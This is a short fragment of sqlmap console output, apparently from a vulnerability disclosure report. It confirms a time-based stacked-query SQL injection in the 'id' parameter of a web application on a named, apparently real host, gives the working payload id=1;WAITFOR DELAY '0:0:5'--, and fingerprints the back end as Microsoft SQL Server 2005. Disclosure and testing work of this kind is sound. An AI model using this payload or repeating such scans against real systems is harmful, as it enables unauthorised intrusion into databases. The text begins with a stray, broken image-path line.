 )? [y/N]
sqlmap identified the following injection points with a total of 95 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
---
[23:24:49] [INFO] testing Microsoft SQL Server
[23:24:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:24:54] [INFO] confirming Microsoft SQL Server
[23:25:04] [INFO] adjusting time delay to 4 seconds due to good response times
[23:25:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:25:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:25:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 23:25:05